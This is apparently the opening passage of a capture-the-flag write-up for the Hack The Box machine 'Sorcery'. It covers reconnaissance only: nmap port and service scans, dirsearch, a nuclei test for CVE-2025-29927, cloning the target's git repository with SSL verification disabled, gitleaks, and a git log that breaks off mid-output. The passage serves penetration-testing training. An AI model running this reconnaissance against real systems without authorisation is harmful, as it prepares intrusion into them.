Sorcery [Insane]
Sorcery HTB Season 8
Machine information
Author: tomadimitrie
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
└─$ sudo nmap -p- --min-rate 10000 -oA scans/quickscan_alltcp 10.129.2.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-14 23:22 EDT
Warning: 10.129.2.68 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.2.68
Host is up (0.049s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 27.68 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─$ sudo nmap -p22,443 -sC -sV -oA scans/details_scan 10.129.2.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-14 23:23 EDT
Nmap scan report for 10.129.2.68
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 79:93:55:91:2d:1e:7d:ff:f5:da:d9:8e:68:cb:10:b9 (ECDSA)
|_ 256 97:b6:72:9c:39:a9:6c:dc:01:ab:3e:aa:ff:cc:13:4a (ED25519)
443/tcp open ssl/http nginx 1.27.1
|_http-title: Did not follow redirect to https://sorcery.htb/
| ssl-cert: Subject: commonName=sorcery.htb
| Not valid before: 2024-10-31T02:09:11
|_Not valid after: 2052-03-18T02:09:11
|_http-server-header: nginx/1.27.1
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.74 seconds
Add these to /etc/hosts file:
1
10.129.2.68 sorcery.htb
Just scan only port 22 and 443, let’s go through 443 first.
Web & Source Code Enumeration
Go to https://sorcery.htb and redirect to https://sorcery.htb/auth/login.
We also got the passkey login at https://sorcery.htb/auth/passkey.
Check the registration page at https://sorcery.htb/auth/register.
Found that there is a registration key field but only for sellers account.
When hover on the our repo word, it gonna pop out at the left side of the corner with a link to https://git.sorcery.htb/nicole_sullivan/infrastructure.
Notice that we found another subdomain git.sorcery.htb.
→ Let’s add it to /etc/hosts file.
1
10.129.2.68 git.sorcery.htb sorcery.htb
Let’s check out the git repo.
Got some source code and this case need audit carefully for leak credentials or some vulnerabilities.
But now let’s go through the website first, we gonna move back to this part latter on.
Let’s register normal account and login following credentials.
1
2
username: test123
password: test123
After login sucess, we can see that we are the client and can only see lists of maybe SPELLS :)) or whatever at https://sorcery.htb/dashboard/store.
→ Let’s view 1 product and see what we can do.
Nothing special, just a title of the product and a description. The different is only there is a product id assigned to it like this https://sorcery.htb/dashboard/store/88b6b6c5-a614-486c-9d51-d255f47efb4f.
→ Let’s go throught profile page and see what we can do.
We can see the ID of our client user, the Enroll Passkey button.
Seems really interesting, put that aside, here is the tech stack of the website.
Though that this website gonna vulnerable to this CVE-2025-29927 so I ran with nuclei template and it is a false positive :)).
I went through disearch to found if there is some hidden files or directories or maybe some else.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ dirsearch -u https://sorcery.htb/ -x 503
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/HTB_Labs/DEPTHS_Season8/Sorcery/reports/https_sorcery.htb/__25-06-14_23-46-47.txt
Target: https://sorcery.htb/
[23:46:47] Starting:
[23:47:43] 308 - 30B - /axis2//axis2-web/HappyAxis.jsp -> /axis2/axis2-web/HappyAxis.jsp
[23:48:12] 308 - 37B - /html/js/misc/swfupload//swfupload.swf -> /html/js/misc/swfupload/swfupload.swf
Task Completed
Nothing special, let’s back to the part where we found the https://git.sorcery.htb/nicole_sullivan/infrastructure.
→ Jump to discovery time.
First, let’s clone this to our machine for better audit and analysis.
1
2
3
└─$ git clone https://git.sorcery.htb/nicole_sullivan/infrastructure.git
Cloning into 'infrastructure'...
fatal: unable to access 'https://git.sorcery.htb/nicole_sullivan/infrastructure.git/': server verification failed: certificate signer not trusted. (CAfile: /etc/ssl/certs/ca-certificates.crt CRLfile: none)
Got this error, so the SSL certificate is not trusted.
→ Let’s disable it.
1
2
3
4
5
6
7
8
└─$ git -c http.sslVerify=false clone https://git.sorcery.htb/nicole_sullivan/infrastructure.git
Cloning into 'infrastructure'...
remote: Enumerating objects: 169, done.
remote: Counting objects: 100% (169/169), done.
remote: Compressing objects: 100% (142/142), done.
remote: Total 169 (delta 8), reused 169 (delta 8), pack-reused 0 (from 0)
Receiving objects: 100% (169/169), 136.24 KiB | 1.89 MiB/s, done.
Resolving deltas: 100% (8/8), done.
Got it, here is the structure of the repo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
└─$ tree .
.
├── backend
│ ├── Cargo.lock
│ ├── Cargo.toml
│ ├── Dockerfile
│ ├── Rocket.toml
│ └── src
│ ├── api
│ │ ├── auth
│ │ │ ├── login.rs
│ │ │ └── register.rs
│ │ ├── auth.rs
│ │ ├── blog
│ │ │ └── get.rs
│ │ ├── blog.rs
│ │ ├── debug
│ │ │ └── debug.rs
│ │ ├── debug.rs
│ │ ├── dns
│ │ │ ├── get.rs
│ │ │ └── update.rs
│ │ ├── dns.rs
│ │ ├── products
│ │ │ ├── get_all.rs
│ │ │ ├── get_one.rs
│ │ │ └── insert.rs
│ │ ├── products.rs
│ │ ├── webauthn
│ │ │ ├── passkey
│ │ │ │ ├── finish_authentication.rs
│ │ │ │ ├── finish_registration.rs
│ │ │ │ ├── get.rs
│ │ │ │ ├── start_authentication.rs
│ │ │ │ └── start_registration.rs
│ │ │ └── passkey.rs
│ │ └── webauthn.rs
│ ├── api.rs
│ ├── db
│ │ ├── connection.rs
│ │ ├── initial_data.rs
│ │ ├── models
│ │ │ ├── post.rs
│ │ │ ├── product.rs
│ │ │ └── user.rs
│ │ └── models.rs
│ ├── db.rs
│ ├── error
│ │ └── error.rs
│ ├── error.rs
│ ├── main.rs
│ ├── state
│ │ ├── browser.rs
│ │ ├── dns.rs
│ │ ├── kafka.rs
│ │ ├── passkey.rs
│ │ ├── privileges.rs
│ │ └── webauthn.rs
│ └── state.rs
├── backend-macros
│ ├── Cargo.lock
│ ├── Cargo.toml
│ └── src
│ └── lib.rs
├── dns
│ ├── Cargo.lock
│ ├── Cargo.toml
│ ├── convert.sh
│ ├── docker-entrypoint.sh
│ ├── Dockerfile
│ ├── src
│ │ └── main.rs
│ └── supervisord.conf
├── docker-compose.yml
└── frontend
├── components.json
├── Dockerfile
├── next.config.mjs
├── package.json
├── package-lock.json
├── postcss.config.mjs
├── public
│ ├── next.svg
│ └── vercel.svg
├── src
│ ├── api
│ │ ├── client.ts
│ │ └── error.ts
│ ├── app
│ │ ├── auth
│ │ │ ├── layout.tsx
│ │ │ ├── login
│ │ │ │ ├── actions.tsx
│ │ │ │ └── page.tsx
│ │ │ ├── logout
│ │ │ │ └── route.tsx
│ │ │ ├── passkey
│ │ │ │ └── page.tsx
│ │ │ ├── register
│ │ │ │ ├── actions.tsx
│ │ │ │ └── page.tsx
│ │ │ └── tabs.tsx
│ │ ├── dashboard
│ │ │ ├── blog
│ │ │ │ └── page.tsx
│ │ │ ├── debug
│ │ │ │ ├── actions.tsx
│ │ │ │ ├── page-client.tsx
│ │ │ │ └── page.tsx
│ │ │ ├── dns
│ │ │ │ ├── actions.tsx
│ │ │ │ ├── page-client.tsx
│ │ │ │ └── page.tsx
│ │ │ ├── layout.tsx
│ │ │ ├── new-product
│ │ │ │ ├── actions.tsx
│ │ │ │ ├── page-client.tsx
│ │ │ │ └── page.tsx
│ │ │ ├── page.tsx
│ │ │ ├── profile
│ │ │ │ ├── actions.tsx
│ │ │ │ ├── page.tsx
│ │ │ │ └── passkey.tsx
│ │ │ ├── store
│ │ │ │ ├── all-tabs.tsx
│ │ │ │ ├── breadcrumbs.tsx
│ │ │ │ ├── page.tsx
│ │ │ │ └── [product]
│ │ │ │ ├── not-found.tsx
│ │ │ │ └── page.tsx
│ │ │ ├── tabs-inner.tsx
│ │ │ └── tabs.tsx
│ │ ├── favicon.ico
│ │ ├── globals.css
│ │ ├── layout.tsx
│ │ ├── page.tsx
│ │ └── providers.tsx
│ ├── components
│ │ ├── misc
│ │ │ └── theme-provider.tsx
│ │ └── ui
│ │ ├── alert.tsx
│ │ ├── breadcrumb.tsx
│ │ ├── button.tsx
│ │ ├── card.tsx
│ │ ├── checkbox.tsx
│ │ ├── form.tsx
│ │ ├── input.tsx
│ │ ├── label.tsx
│ │ ├── table.tsx
│ │ ├── tabs.tsx
│ │ ├── toaster.tsx
│ │ ├── toast.tsx
│ │ └── use-toast.ts
│ ├── entity
│ │ ├── dns-entry.ts
│ │ ├── post.ts
│ │ ├── product.ts
│ │ ├── user-server.ts
│ │ └── user.ts
│ ├── hooks
│ │ └── useAuth.tsx
│ ├── lib
│ │ └── utils.ts
│ └── protect
│ └── protect.tsx
├── tailwind.config.ts
└── tsconfig.json
44 directories, 123 files
That’s alot, let’s see if we can found some leak credentials or something else.
1
2
3
4
5
6
7
8
9
10
└─$ gitleaks detect --source . --verbose
- │╲
│ ○
- ░
░ gitleaks
12:18AM INF 1 commits scanned.
12:18AM INF scan completed in 127ms
12:18AM INF no leaks found
So gitleaks found nothing.
→ Let’s go through some git log.
1
2
└─$ git log --oneline --all
acb753d (HEAD -> main, origin/main, origin/HEAD) Final version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
└─$ git log --stat --all
commit acb753dd975a639f2dbc28ee8fd4d67adc50e609 (HEAD -> main, origin/main, origin/HEAD)
Author: nicole_sullivan <nicole_sullivan@sorcery.htb>
Date: Wed Oct 30 18:14:43 2024 +0000
Final version
backend-macros/Cargo.lock | 47 ++
backend-macros/Cargo.toml | 12 +
backend-macros/src/lib.rs | 222 ++++++++++
backend/Cargo.lock | 3086 +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
